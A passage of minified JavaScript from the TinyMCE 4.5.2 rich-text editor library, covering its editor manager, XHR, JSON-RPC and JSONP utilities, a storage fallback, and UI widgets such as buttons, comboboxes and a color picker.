p(t){e.focusedEditor==t.editor&&(e.focusedEditor=null),e.activeEditor||(s.unbind(document,"selectionchange",i),s.unbind(document,"focusin",o),s.unbind(document,"mouseup",a),i=o=a=null)}e.on("AddEditor",f),e.on("RemoveEditor",p)}var i,o,a,s=e.DOM;return r.isEditorUIElement=function(e){return e.className.toString().indexOf("mce-")!==-1},r}),r(ut,[at,g,w,ue,d,m,u,pe,st,lt,N],function(e,t,n,r,i,o,a,s,l,u,c){function d(e){v(x.editors,function(t){"scroll"===e.type?t.fire("ScrollWindow",e):t.fire("ResizeWindow",e)})}function f(e,n){n!==w&&(n?t(window).on("resize scroll",d):t(window).off("resize scroll",d),w=n)}function p(e){var t=x.editors,n;delete t[e.id];for(var r=0;r<t.length;r++)if(t[r]==e){t.splice(r,1),n=!0;break}return x.activeEditor==e&&(x.activeEditor=t[0]),x.focusedEditor==e&&(x.focusedEditor=null),n}function h(e){return e&&e.initialized&&!(e.getContainer()||e.getBody()).parentNode&&(p(e),e.unbindAllNativeEvents(),e.destroy(!0),e.removed=!0,e=null),e}var m=n.DOM,g=o.explode,v=o.each,y=o.extend,b=0,C,x,w=!1;return x={$:t,majorVersion:"4",minorVersion:"5.2",releaseDate:"2017-01-04",editors:[],i18n:l,activeEditor:null,setup:function(){var e=this,t,n,i="",o,a;if(n=r.getDocumentBaseUrl(document.location),/^[^:]+:\/\/\/?[^\/]+\//.test(n)&&(n=n.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(n)||(n+="/")),o=window.tinymce||window.tinyMCEPreInit)t=o.base||o.baseURL,i=o.suffix;else{for(var s=document.getElementsByTagName("script"),l=0;l<s.length;l++){a=s[l].src;var c=a.substring(a.lastIndexOf("/"));if(/tinymce(\.full|\.jquery|)(\.min|\.dev|)\.js/.test(a)){c.indexOf(".min")!=-1&&(i=".min"),t=a.substring(0,a.lastIndexOf("/"));break}}!t&&document.currentScript&&(a=document.currentScript.src,a.indexOf(".min")!=-1&&(i=".min"),t=a.substring(0,a.lastIndexOf("/")))}e.baseURL=new r(n).toAbsolute(t),e.documentBaseURL=n,e.baseURI=new r(e.baseURL),e.suffix=i,e.focusManager=new u(e)},overrideDefaults:function(e){var t,n;t=e.base_url,t&&(this.baseURL=new r(this.documentBaseURL).toAbsolute(t.replace(/\/+$/,"")),this.baseURI=new r(this.baseURL)),n=e.suffix,e.suffix&&(this.suffix=n),this.defaultSettings=e;var i=e.plugin_base_urls;for(var o in i)c.PluginManager.urls[o]=i[o]},init:function(n){function r(e,t){return e.inline&&t.tagName.toLowerCase()in C}function i(e,t){window.console&&!window.test&&window.console.log(e,t)}function s(e){var t=e.id;return t||(t=e.name,t=t&&!m.get(t)?e.name:m.uniqueId(),e.setAttribute("id",t)),t}function l(e){var t=n[e];if(t)return t.apply(f,Array.prototype.slice.call(arguments,2))}function u(e,t){return t.constructor===RegExp?t.test(e.className):m.hasClass(e,t)}function c(e){var t,n=[];if(e.types)return v(e.types,function(e){n=n.concat(m.select(e.selector))}),n;if(e.selector)return m.select(e.selector);if(e.target)return[e.target];switch(e.mode){case"exact":t=e.elements||"",t.length>0&&v(g(t),function(e){var t;(t=m.get(e))?n.push(t):v(document.forms,function(t){v(t.elements,function(t){t.name===e&&(e="mce_editor_"+b++,m.setAttrib(t,"id",e),n.push(t))})})});break;case"textareas":case"specific_textareas":v(m.select("textarea"),function(t){e.editor_deselector&&u(t,e.editor_deselector)||e.editor_selector&&!u(t,e.editor_selector)||n.push(t)})}return n}function d(){function a(t,n,r){var i=new e(t,n,f);p.push(i),i.on("init",function(){++u===g.length&&x(p)}),i.targetElm=i.targetElm||r,i.render()}var u=0,p=[],g;return m.unbind(window,"ready",d),l("onpageload"),g=t.unique(c(n)),n.types?void v(n.types,function(e){o.each(g,function(t){return!m.is(t,e.selector)||(a(s(t),y({},n,e),t),!1)})}):(o.each(g,function(e){h(f.get(e.id))}),g=o.grep(g,function(e){return!f.get(e.id)}),void v(g,function(e){r(n,e)?i("Could not initialize inline editor on invalid inline target element",e):a(s(e),n,e)}))}var f=this,p,C;C=o.makeMap("area base basefont br col frame hr img input isindex link meta param embed source wbr track colgroup option tbody tfoot thead tr script noscript style textarea video audio iframe object menu"," ");var x=function(e){p=e};return f.settings=n,m.bind(window,"ready",d),new a(function(e){p?e(p):x=function(t){e(t)}})},get:function(e){return arguments.length?e in this.editors?this.editors[e]:null:this.editors},add:function(e){var t=this,n=t.editors;return n[e.id]=e,n.push(e),f(n,!0),t.activeEditor=e,t.fire("AddEditor",{editor:e}),C||(C=function(){t.fire("BeforeUnload")},m.bind(window,"beforeunload",C)),e},createEditor:function(t,n){return this.add(new e(t,n,this))},remove:function(e){var t=this,n,r=t.editors,i;{if(e)return"string"==typeof e?(e=e.selector||e,void v(m.select(e),function(e){i=r[e.id],i&&t.remove(i)})):(i=e,r[i.id]?(p(i)&&t.fire("RemoveEditor",{editor:i}),r.length||m.unbind(window,"beforeunload",C),i.remove(),f(r,r.length>0),i):null);for(n=r.length-1;n>=0;n--)t.remove(r[n])}},execCommand:function(t,n,r){var i=this,o=i.get(r);switch(t){case"mceAddEditor":return i.get(r)||new e(r,i.settings,i).render(),!0;case"mceRemoveEditor":return o&&o.remove(),!0;case"mceToggleEditor":return o?(o.isHidden()?o.show():o.hide(),!0):(i.execCommand("mceAddEditor",0,r),!0)}return!!i.activeEditor&&i.activeEditor.execCommand(t,n,r)},triggerSave:function(){v(this.editors,function(e){e.save()})},addI18n:function(e,t){l.add(e,t)},translate:function(e){return l.translate(e)},setActive:function(e){var t=this.activeEditor;this.activeEditor!=e&&(t&&t.fire("deactivate",{relatedTarget:e}),e.fire("activate",{relatedTarget:t})),this.activeEditor=e}},y(x,s),x.setup(),window.tinymce=window.tinyMCE=x,x}),r(ct,[ut,m],function(e,t){var n=t.each,r=t.explode;e.on("AddEditor",function(e){var t=e.editor;t.on("preInit",function(){function e(e,t){n(t,function(t,n){t&&s.setStyle(e,n,t)}),s.rename(e,"span")}function i(e){s=t.dom,l.convert_fonts_to_spans&&n(s.select("font,u,strike",e.node),function(e){o[e.nodeName.toLowerCase()](s,e)})}var o,a,s,l=t.settings;l.inline_styles&&(a=r(l.font_size_legacy_values),o={font:function(t,n){e(n,{backgroundColor:n.style.backgroundColor,color:n.color,fontFamily:n.face,fontSize:a[parseInt(n.size,10)-1]})},u:function(n,r){"html4"===t.settings.schema&&e(r,{textDecoration:"underline"})},strike:function(t,n){e(n,{textDecoration:"line-through"})}},t.on("PreProcess SetContent",i))})})}),r(dt,[pe,m],function(e,t){var n={send:function(e){function r(){!e.async||4==i.readyState||o++>1e4?(e.success&&o<1e4&&200==i.status?e.success.call(e.success_scope,""+i.responseText,i,e):e.error&&e.error.call(e.error_scope,o>1e4?"TIMED_OUT":"GENERAL",i,e),i=null):setTimeout(r,10)}var i,o=0;if(e.scope=e.scope||this,e.success_scope=e.success_scope||e.scope,e.error_scope=e.error_scope||e.scope,e.async=e.async!==!1,e.data=e.data||"",n.fire("beforeInitialize",{settings:e}),i=new XMLHttpRequest){if(i.overrideMimeType&&i.overrideMimeType(e.content_type),i.open(e.type||(e.data?"POST":"GET"),e.url,e.async),e.crossDomain&&(i.withCredentials=!0),e.content_type&&i.setRequestHeader("Content-Type",e.content_type),e.requestheaders&&t.each(e.requestheaders,function(e){i.setRequestHeader(e.key,e.value)}),i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i=n.fire("beforeSend",{xhr:i,settings:e}).xhr,i.send(e.data),!e.async)return r();setTimeout(r,10)}}};return t.extend(n,e),n}),r(ft,[],function(){function e(t,n){var r,i,o,a;if(n=n||'"',null===t)return"null";if(o=typeof t,"string"==o)return i="\bb\tt\nn\ff\rr\"\"''\\\\",n+t.replace(/([\u0080-\uFFFF\x00-\x1f\"\'\\])/g,function(e,t){return'"'===n&&"'"===e?e:(r=i.indexOf(t),r+1?"\\"+i.charAt(r+1):(e=t.charCodeAt().toString(16),"\\u"+"0000".substring(e.length)+e))})+n;if("object"==o){if(t.hasOwnProperty&&"[object Array]"===Object.prototype.toString.call(t)){for(r=0,i="[";r<t.length;r++)i+=(r>0?",":"")+e(t[r],n);return i+"]"}i="{";for(a in t)t.hasOwnProperty(a)&&(i+="function"!=typeof t[a]?(i.length>1?","+n:n)+a+n+":"+e(t[a],n):"");return i+"}"}return""+t}return{serialize:e,parse:function(e){try{return window[String.fromCharCode(101)+"val"]("("+e+")")}catch(t){}}}}),r(pt,[ft,dt,m],function(e,t,n){function r(e){this.settings=i({},e),this.count=0}var i=n.extend;return r.sendRPC=function(e){return(new r).send(e)},r.prototype={send:function(n){var r=n.error,o=n.success;n=i(this.settings,n),n.success=function(t,i){t=e.parse(t),"undefined"==typeof t&&(t={error:"JSON Parse error."}),t.error?r.call(n.error_scope||n.scope,t.error,i):o.call(n.success_scope||n.scope,t.result)},n.error=function(e,t){r&&r.call(n.error_scope||n.scope,e,t)},n.data=e.serialize({id:n.id||"c"+this.count++,method:n.method,params:n.params}),n.content_type="application/json",t.send(n)}},r}),r(ht,[w],function(e){return{callbacks:{},count:0,send:function(n){var r=this,i=e.DOM,o=n.count!==t?n.count:r.count,a="tinymce_jsonp_"+o;r.callbacks[o]=function(e){i.remove(a),delete r.callbacks[o],n.callback(e)},i.add(i.doc.body,"script",{id:a,src:n.url,type:"text/javascript"}),r.count++}}}),r(mt,[],function(){function e(){s=[];for(var e in a)s.push(e);i.length=s.length}function n(){function n(e){var n,r;return r=e!==t?c+e:i.indexOf(",",c),r===-1||r>i.length?null:(n=i.substring(c,r),c=r+1,n)}var r,i,s,c=0;if(a={},u){o.load(l),i=o.getAttribute(l)||"";do{var d=n();if(null===d)break;if(r=n(parseInt(d,32)||0),null!==r){if(d=n(),null===d)break;s=n(parseInt(d,32)||0),r&&(a[r]=s)}}while(null!==r);e()}}function r(){var t,n="";if(u){for(var r in a)t=a[r],n+=(n?",":"")+r.length.toString(32)+","+r+","+t.length.toString(32)+","+t;o.setAttribute(l,n);try{o.save(l)}catch(i){}e()}}var i,o,a,s,l,u;try{if(window.localStorage)return localStorage}catch(c){}return l="tinymce",o=document.documentElement,u=!!o.addBehavior,u&&o.addBehavior("#default#userData"),i={key:function(e){return s[e]},getItem:function(e){return e in a?a[e]:null},setItem:function(e,t){a[e]=""+t,r()},removeItem:function(e){delete a[e],r()},clear:function(){a={},r()}},n(),i}),r(gt,[w,f,E,N,m,d],function(e,t,n,r,i,o){var a=window.tinymce;return a.DOM=e.DOM,a.ScriptLoader=n.ScriptLoader,a.PluginManager=r.PluginManager,a.ThemeManager=r.ThemeManager,a.dom=a.dom||{},a.dom.Event=t.Event,i.each("trim isArray is toArray makeMap each map grep inArray extend create walk createNS resolve explode _addCacheSuffix".split(" "),function(e){a[e]=i[e]}),i.each("isOpera isWebKit isIE isGecko isMac".split(" "),function(e){a[e]=o[e.substr(2).toLowerCase()]}),{}}),r(vt,[ce,m],function(e,t){return e.extend({Defaults:{firstControlClass:"first",lastControlClass:"last"},init:function(e){this.settings=t.extend({},this.Defaults,e)},preRender:function(e){e.bodyClasses.add(this.settings.containerClass)},applyClasses:function(e){var t=this,n=t.settings,r,i,o,a;r=n.firstControlClass,i=n.lastControlClass,e.each(function(e){e.classes.remove(r).remove(i).add(n.controlClass),e.visible()&&(o||(o=e),a=e)}),o&&o.classes.add(r),a&&a.classes.add(i)},renderHtml:function(e){var t=this,n="";return t.applyClasses(e.items()),e.items().each(function(e){n+=e.renderHtml()}),n},recalc:function(){},postRender:function(){},isNative:function(){return!1}})}),r(yt,[vt],function(e){return e.extend({Defaults:{containerClass:"abs-layout",controlClass:"abs-layout-item"},recalc:function(e){e.items().filter(":visible").each(function(e){var t=e.settings;e.layoutRect({x:t.x,y:t.y,w:t.w,h:t.h}),e.recalc&&e.recalc()})},renderHtml:function(e){return'<div id="'+e._id+'-absend" class="'+e.classPrefix+'abs-end"></div>'+this._super(e)}})}),r(bt,[Pe],function(e){return e.extend({Defaults:{classes:"widget btn",role:"button"},init:function(e){var t=this,n;t._super(e),e=t.settings,n=t.settings.size,t.on("click mousedown",function(e){e.preventDefault()}),t.on("touchstart",function(e){t.fire("click",e),e.preventDefault()}),e.subtype&&t.classes.add(e.subtype),n&&t.classes.add("btn-"+n),e.icon&&t.icon(e.icon)},icon:function(e){return arguments.length?(this.state.set("icon",e),this):this.state.get("icon")},repaint:function(){var e=this.getEl().firstChild,t;e&&(t=e.style,t.width=t.height="100%"),this._super()},renderHtml:function(){var e=this,t=e._id,n=e.classPrefix,r=e.state.get("icon"),i,o=e.state.get("text"),a="";return i=e.settings.image,i?(r="none","string"!=typeof i&&(i=window.getSelection?i[0]:i[1]),i=" style=\"background-image: url('"+i+"')\""):i="",o&&(e.classes.add("btn-has-text"),a='<span class="'+n+'txt">'+e.encode(o)+"</span>"),r=r?n+"ico "+n+"i-"+r:"",'<div id="'+t+'" class="'+e.classes+'" tabindex="-1" aria-labelledby="'+t+'"><button role="presentation" type="button" tabindex="-1">'+(r?'<i class="'+r+'"'+i+"></i>":"")+a+"</button></div>"},bindStates:function(){function e(e){var i=n("span."+r,t.getEl());e?(i[0]||(n("button:first",t.getEl()).append('<span class="'+r+'"></span>'),i=n("span."+r,t.getEl())),i.html(t.encode(e))):i.remove(),t.classes.toggle("btn-has-text",!!e)}var t=this,n=t.$,r=t.classPrefix+"txt";return t.state.on("change:text",function(t){e(t.value)}),t.state.on("change:icon",function(n){var r=n.value,i=t.classPrefix;t.settings.icon=r,r=r?i+"ico "+i+"i-"+t.settings.icon:"";var o=t.getEl().firstChild,a=o.getElementsByTagName("i")[0];r?(a&&a==o.firstChild||(a=document.createElement("i"),o.insertBefore(a,o.firstChild)),a.className=r):a&&o.removeChild(a),e(t.state.get("text"))}),t._super()}})}),r(Ct,[Ne],function(e){return e.extend({Defaults:{defaultType:"button",role:"group"},renderHtml:function(){var e=this,t=e._layout;return e.classes.add("btn-group"),e.preRender(),t.preRender(e),'<div id="'+e._id+'" class="'+e.classes+'"><div id="'+e._id+'-body">'+(e.settings.html||"")+t.renderHtml(e)+"</div></div>"}})}),r(xt,[Pe],function(e){return e.extend({Defaults:{classes:"checkbox",role:"checkbox",checked:!1},init:function(e){var t=this;t._super(e),t.on("click mousedown",function(e){e.preventDefault()}),t.on("click",function(e){e.preventDefault(),t.disabled()||t.checked(!t.checked())}),t.checked(t.settings.checked)},checked:function(e){return arguments.length?(this.state.set("checked",e),this):this.state.get("checked")},value:function(e){return arguments.length?this.checked(e):this.checked()},renderHtml:function(){var e=this,t=e._id,n=e.classPrefix;return'<div id="'+t+'" class="'+e.classes+'" unselectable="on" aria-labelledby="'+t+'-al" tabindex="-1"><i class="'+n+"ico "+n+'i-checkbox"></i><span id="'+t+'-al" class="'+n+'label">'+e.encode(e.state.get("text"))+"</span></div>"},bindStates:function(){function e(e){t.classes.toggle("checked",e),t.aria("checked",e)}var t=this;return t.state.on("change:text",function(e){t.getEl("al").firstChild.data=t.translate(e.value)}),t.state.on("change:checked change:value",function(n){t.fire("change"),e(n.value)}),t.state.on("change:icon",function(e){var n=e.value,r=t.classPrefix;if("undefined"==typeof n)return t.settings.icon;t.settings.icon=n,n=n?r+"ico "+r+"i-"+t.settings.icon:"";var i=t.getEl().firstChild,o=i.getElementsByTagName("i")[0];n?(o&&o==i.firstChild||(o=document.createElement("i"),i.insertBefore(o,i.firstChild)),o.className=n):o&&i.removeChild(o)}),t.state.get("checked")&&e(!0),t._super()}})}),r(wt,[Pe,we,ve,g,I,m],function(e,t,n,r,i,o){return e.extend({init:function(e){var t=this;t._super(e),e=t.settings,t.classes.add("combobox"),t.subinput=!0,t.ariaTarget="inp",e.menu=e.menu||e.values,e.menu&&(e.icon="caret"),t.on("click",function(n){var i=n.target,o=t.getEl();if(r.contains(o,i)||i==o)for(;i&&i!=o;)i.id&&i.id.indexOf("-open")!=-1&&(t.fire("action"),e.menu&&(t.showMenu(),n.aria&&t.menu.items()[0].focus())),i=i.parentNode}),t.on("keydown",function(e){var n;13==e.keyCode&&"INPUT"===e.target.nodeName&&(e.preventDefault(),t.parents().reverse().each(function(e){if(e.toJSON)return n=e,!1}),t.fire("submit",{data:n.toJSON()}))}),t.on("keyup",function(e){if("INPUT"==e.target.nodeName){var n=t.state.get("value"),r=e.target.value;r!==n&&(t.state.set("value",r),t.fire("autocomplete",e))}}),t.on("mouseover",function(e){var n=t.tooltip().moveTo(-65535);if(t.statusLevel()&&e.target.className.indexOf(t.classPrefix+"status")!==-1){var r=t.statusMessage()||"Ok",i=n.text(r).show().testMoveRel(e.target,["bc-tc","bc-tl","bc-tr"]);n.classes.toggle("tooltip-n","bc-tc"==i),n.classes.toggle("tooltip-nw","bc-tl"==i),n.classes.toggle("tooltip-ne","bc-tr"==i),n.moveRel(e.target,i)}})},statusLevel:function(e){return arguments.length>0&&this.state.set("statusLevel",e),this.state.get("statusLevel")},statusMessage:function(e){return arguments.length>0&&this.state.set("statusMessage",e),this.state.get("statusMessage")},showMenu:function(){var e=this,n=e.settings,r;e.menu||(r=n.menu||[],r.length?r={type:"menu",items:r}:r.type=r.type||"menu",e.menu=t.create(r).parent(e).renderTo(e.getContainerElm()),e.fire("createmenu"),e.menu.reflow(),e.menu.on("cancel",function(t){t.control===e.menu&&e.focus()}),e.menu.on("show hide",function(t){t.control.items().each(function(t){t.active(t.value()==e.value())})}).fire("show"),e.menu.on("select",function(t){e.value(t.control.value())}),e.on("focusin",function(t){"INPUT"==t.target.tagName.toUpperCase()&&e.menu.hide()}),e.aria("expanded",!0)),e.menu.show(),e.menu.layoutRect({w:e.layoutRect().w}),e.menu.moveRel(e.getEl(),e.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"])},focus:function(){this.getEl("inp").focus()},repaint:function(){var e=this,t=e.getEl(),i=e.getEl("open"),o=e.layoutRect(),a,s,l=0,u=t.firstChild;e.statusLevel()&&"none"!==e.statusLevel()&&(l=parseInt(n.getRuntimeStyle(u,"padding-right"),10)-parseInt(n.getRuntimeStyle(u,"padding-left"),10)),a=i?o.w-n.getSize(i).width-10:o.w-10;var c=document;return c.all&&(!c.documentMode||c.documentMode<=8)&&(s=e.layoutRect().h-2+"px"),r(u).css({width:a-l,lineHeight:s}),e._super(),e},postRender:function(){var e=this;return r(this.getEl("inp")).on("change",function(t){e.state.set("value",t.target.value),e.fire("change",t)}),e._super()},renderHtml:function(){var e=this,t=e._id,n=e.settings,r=e.classPrefix,i=e.state.get("value")||"",o,a,s="",l="",u="";return"spellcheck"in n&&(l+=' spellcheck="'+n.spellcheck+'"'),n.maxLength&&(l+=' maxlength="'+n.maxLength+'"'),n.size&&(l+=' size="'+n.size+'"'),n.subtype&&(l+=' type="'+n.subtype+'"'),u='<i id="'+t+'-status" class="mce-status mce-ico" style="display: none"></i>',e.disabled()&&(l+=' disabled="disabled"'),o=n.icon,o&&"caret"!=o&&(o=r+"ico "+r+"i-"+n.icon),a=e.state.get("text"),(o||a)&&(s='<div id="'+t+'-open" class="'+r+"btn "+r+'open" tabIndex="-1" role="button"><button id="'+t+'-action" type="button" hidefocus="1" tabindex="-1">'+("caret"!=o?'<i class="'+o+'"></i>':'<i class="'+r+'caret"></i>')+(a?(o?" ":"")+a:"")+"</button></div>",e.classes.add("has-open")),'<div id="'+t+'" class="'+e.classes+'"><input id="'+t+'-inp" class="'+r+'textbox" value="'+e.encode(i,!1)+'" hidefocus="1"'+l+' placeholder="'+e.encode(n.placeholder)+'" />'+u+s+"</div>"},value:function(e){return arguments.length?(this.state.set("value",e),this):(this.state.get("rendered")&&this.state.set("value",this.getEl("inp").value),this.state.get("value"))},showAutoComplete:function(e,n){var r=this;if(0===e.length)return void r.hideMenu();var i=function(e,t){return function(){r.fire("selectitem",{title:t,value:e})}};r.menu?r.menu.items().remove():r.menu=t.create({type:"menu",classes:"combobox-menu",layout:"flow"}).parent(r).renderTo(),o.each(e,function(e){r.menu.add({text:e.title,url:e.previewUrl,match:n,classes:"menu-item-ellipsis",onclick:i(e.value,e.title)})}),r.menu.renderNew(),r.hideMenu(),r.menu.on("cancel",function(e){e.control.parent()===r.menu&&(e.stopPropagation(),r.focus(),r.hideMenu())}),r.menu.on("select",function(){r.focus()});var a=r.layoutRect().w;r.menu.layoutRect({w:a,minW:0,maxW:a}),r.menu.reflow(),r.menu.show(),r.menu.moveRel(r.getEl(),r.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"])},hideMenu:function(){this.menu&&this.menu.hide()},bindStates:function(){var e=this;e.state.on("change:value",function(t){e.getEl("inp").value!=t.value&&(e.getEl("inp").value=t.value)}),e.state.on("change:disabled",function(t){e.getEl("inp").disabled=t.value}),e.state.on("change:statusLevel",function(t){var r=e.getEl("status"),i=e.classPrefix,o=t.value;n.css(r,"display","none"===o?"none":""),n.toggleClass(r,i+"i-checkmark","ok"===o),n.toggleClass(r,i+"i-warning","warn"===o),n.toggleClass(r,i+"i-error","error"===o),e.classes.toggle("has-status","none"!==o),e.repaint()}),n.on(e.getEl("status"),"mouseleave",function(){e.tooltip().hide()}),e.on("cancel",function(t){e.menu&&e.menu.visible()&&(t.stopPropagation(),e.hideMenu())});var t=function(e,t){t&&t.items().length>0&&t.items().eq(e)[0].focus()};return e.on("keydown",function(n){
var r=n.keyCode;"INPUT"===n.target.nodeName&&(r===i.DOWN?(n.preventDefault(),e.fire("autocomplete"),t(0,e.menu)):r===i.UP&&(n.preventDefault(),t(-1,e.menu)))}),e._super()},remove:function(){r(this.getEl("inp")).off(),this.menu&&this.menu.remove(),this._super()}})}),r(Et,[wt],function(e){return e.extend({init:function(e){var t=this;e.spellcheck=!1,e.onaction&&(e.icon="none"),t._super(e),t.classes.add("colorbox"),t.on("change keyup postrender",function(){t.repaintColor(t.value())})},repaintColor:function(e){var t=this.getEl("open"),n=t?t.getElementsByTagName("i")[0]:null;if(n)try{n.style.background=e}catch(r){}},bindStates:function(){var e=this;return e.state.on("change:value",function(t){e.state.get("rendered")&&e.repaintColor(t.value)}),e._super()}})}),r(Nt,[bt,Ae],function(e,t){return e.extend({showPanel:function(){var e=this,n=e.settings;if(e.active(!0),e.panel)e.panel.show();else{var r=n.panel;r.type&&(r={layout:"grid",items:r}),r.role=r.role||"dialog",r.popover=!0,r.autohide=!0,r.ariaRoot=!0,e.panel=new t(r).on("hide",function(){e.active(!1)}).on("cancel",function(t){t.stopPropagation(),e.focus(),e.hidePanel()}).parent(e).renderTo(e.getContainerElm()),e.panel.fire("show"),e.panel.reflow()}e.panel.moveRel(e.getEl(),n.popoverAlign||(e.isRtl()?["bc-tr","bc-tc"]:["bc-tl","bc-tc"]))},hidePanel:function(){var e=this;e.panel&&e.panel.hide()},postRender:function(){var e=this;return e.aria("haspopup",!0),e.on("click",function(t){t.control===e&&(e.panel&&e.panel.visible()?e.hidePanel():(e.showPanel(),e.panel.focus(!!t.aria)))}),e._super()},remove:function(){return this.panel&&(this.panel.remove(),this.panel=null),this._super()}})}),r(_t,[Nt,w],function(e,t){var n=t.DOM;return e.extend({init:function(e){this._super(e),this.classes.add("colorbutton")},color:function(e){return e?(this._color=e,this.getEl("preview").style.backgroundColor=e,this):this._color},resetColor:function(){return this._color=null,this.getEl("preview").style.backgroundColor=null,this},renderHtml:function(){var e=this,t=e._id,n=e.classPrefix,r=e.state.get("text"),i=e.settings.icon?n+"ico "+n+"i-"+e.settings.icon:"",o=e.settings.image?" style=\"background-image: url('"+e.settings.image+"')\"":"",a="";return r&&(e.classes.add("btn-has-text"),a='<span class="'+n+'txt">'+e.encode(r)+"</span>"),'<div id="'+t+'" class="'+e.classes+'" role="button" tabindex="-1" aria-haspopup="true"><button role="presentation" hidefocus="1" type="button" tabindex="-1">'+(i?'<i class="'+i+'"'+o+"></i>":"")+'<span id="'+t+'-preview" class="'+n+'preview"></span>'+a+'</button><button type="button" class="'+n+'open" hidefocus="1" tabindex="-1"> <i class="'+n+'caret"></i></button></div>'},postRender:function(){var e=this,t=e.settings.onclick;return e.on("click",function(r){r.aria&&"down"==r.aria.key||r.control!=e||n.getParent(r.target,"."+e.classPrefix+"open")||(r.stopImmediatePropagation(),t.call(e,r))}),delete e.settings.onclick,e._super()}})}),r(St,[],function(){function e(e){function i(e,i,o){var a,s,l,u,c,d;return a=0,s=0,l=0,e/=255,i/=255,o/=255,c=t(e,t(i,o)),d=n(e,n(i,o)),c==d?(l=c,{h:0,s:0,v:100*l}):(u=e==c?i-o:o==c?e-i:o-e,a=e==c?3:o==c?1:5,a=60*(a-u/(d-c)),s=(d-c)/d,l=d,{h:r(a),s:r(100*s),v:r(100*l)})}function o(e,i,o){var a,s,l,u;if(e=(parseInt(e,10)||0)%360,i=parseInt(i,10)/100,o=parseInt(o,10)/100,i=n(0,t(i,1)),o=n(0,t(o,1)),0===i)return void(d=f=p=r(255*o));switch(a=e/60,s=o*i,l=s*(1-Math.abs(a%2-1)),u=o-s,Math.floor(a)){case 0:d=s,f=l,p=0;break;case 1:d=l,f=s,p=0;break;case 2:d=0,f=s,p=l;break;case 3:d=0,f=l,p=s;break;case 4:d=l,f=0,p=s;break;case 5:d=s,f=0,p=l;break;default:d=f=p=0}d=r(255*(d+u)),f=r(255*(f+u)),p=r(255*(p+u))}function a(){function e(e){return e=parseInt(e,10).toString(16),e.length>1?e:"0"+e}return"#"+e(d)+e(f)+e(p)}function s(){return{r:d,g:f,b:p}}function l(){return i(d,f,p)}function u(e){var t;return"object"==typeof e?"r"in e?(d=e.r,f=e.g,p=e.b):"v"in e&&o(e.h,e.s,e.v):(t=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)[^\)]*\)/gi.exec(e))?(d=parseInt(t[1],10),f=parseInt(t[2],10),p=parseInt(t[3],10)):(t=/#([0-F]{2})([0-F]{2})([0-F]{2})/gi.exec(e))?(d=parseInt(t[1],16),f=parseInt(t[2],16),p=parseInt(t[3],16)):(t=/#([0-F])([0-F])([0-F])/gi.exec(e))&&(d=parseInt(t[1]+t[1],16),f=parseInt(t[2]+t[2],16),p=parseInt(t[3]+t[3],16)),d=d<0?0:d>255?255:d,f=f<0?0:f>255?255:f,p=p<0?0:p>255?255:p,c}var c=this,d=0,f=0,p=0;e&&u(e),c.toRgb=s,c.toHsv=l,c.toHex=a,c.parse=u}var t=Math.min,n=Math.max,r=Math.round;return e}),r(kt,[Pe,_e,ve,St],function(e,t,n,r){return e.extend({Defaults:{classes:"widget colorpicker"},init:function(e){this._super(e)},postRender:function(){function e(e,t){var r=n.getPos(e),i,o;return i=t.pageX-r.x,o=t.pageY-r.y,i=Math.max(0,Math.min(i/e.clientWidth,1)),o=Math.max(0,Math.min(o/e.clientHeight,1)),{x:i,y:o}}function i(e,t){var i=(360-e.h)/360;n.css(d,{top:100*i+"%"}),t||n.css(p,{left:e.s+"%",top:100-e.v+"%"}),f.style.background=new r({s:100,v:100,h:e.h}).toHex(),s.color().parse({s:e.s,v:e.v,h:e.h})}function o(t){var n;n=e(f,t),u.s=100*n.x,u.v=100*(1-n.y),i(u),s.fire("change")}function a(t){var n;n=e(c,t),u=l.toHsv(),u.h=360*(1-n.y),i(u,!0),s.fire("change")}var s=this,l=s.color(),u,c,d,f,p;c=s.getEl("h"),d=s.getEl("hp"),f=s.getEl("sv"),p=s.getEl("svp"),s._repaint=function(){u=l.toHsv(),i(u)},s._super(),s._svdraghelper=new t(s._id+"-sv",{start:o,drag:o}),s._hdraghelper=new t(s._id+"-h",{start:a,drag:a}),s._repaint()},rgb:function(){return this.color().toRgb()},value:function(e){var t=this;return arguments.length?(t.color().parse(e),void(t._rendered&&t._repaint())):t.color().toHex()},color:function(){return this._color||(this._color=new r),this._color},renderHtml:function(){function e(){var e,t,n="",i,a;for(i="filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=",a=o.split(","),e=0,t=a.length-1;e<t;e++)n+='<div class="'+r+'colorpicker-h-chunk" style="height:'+100/t+"%;"+i+a[e]+",endColorstr="+a[e+1]+");-ms-"+i+a[e]+",endColorstr="+a[e+1]+')"></div>';return n}var t=this,n=t._id,r=t.classPrefix,i,o="#ff0000,#ff0080,#ff00ff,#8000ff,#0000ff,#0080ff,#00ffff,#00ff80,#00ff00,#80ff00,#ffff00,#ff8000,#ff0000",a="background: -ms-linear-gradient(top,"+o+");background: linear-gradient(to bottom,"+o+");";return i='<div id="'+n+'-h" class="'+r+'colorpicker-h" style="'+a+'">'+e()+'<div id="'+n+'-hp" class="'+r+'colorpicker-h-marker"></div></div>','<div id="'+n+'" class="'+t.classes+'"><div id="'+n+'-sv" class="'+r+'colorpicker-sv"><div class="'+r+'colorpicker-overlay1"><div class="'+r+'colorpicker-overlay2"><div id="'+n+'-svp" class="'+r+'colorpicker-selector1"><div class="'+r+'colorpicker-selector2"></div></div></div></div></div>'+i+"</div>"}})}),r(Tt,[Pe],function(e){return e.extend({init:function(e){var t=this;e.delimiter||(e.delimiter="\xbb"),t._super(e),t.classes.add("path"),t.canFocus=!0,t.on("click",function(e){var n,r=e.target;(n=r.getAttribute("data-index"))&&t.fire("select",{value:t.row()[n],index:n})}),t.row(t.settings.row)},focus:function(){var e=this;return e.getEl().firstChild.focus(),e},row:function(e){return arguments.length?(this.state.set("row",e),this):this.state.get("row")},renderHtml:function(){var e=this;return'<div id="'+e._id+'" class="'+e.classes+'">'+e._getDataPathHtml(e.state.get("row"))+"</div>"},bindStates:function(){var e=this;return e.state.on("change:row",function(t){e.innerHtml(e._getDataPathHtml(t.value))}),e._super()},_getDataPathHtml:function(e){var t=this,n=e||[],r,i,o="",a=t.classPrefix;for(r=0,i=n.length;r<i;r++)o+=(r>0?'<div class="'+a+'divider" aria-hidden="true"> 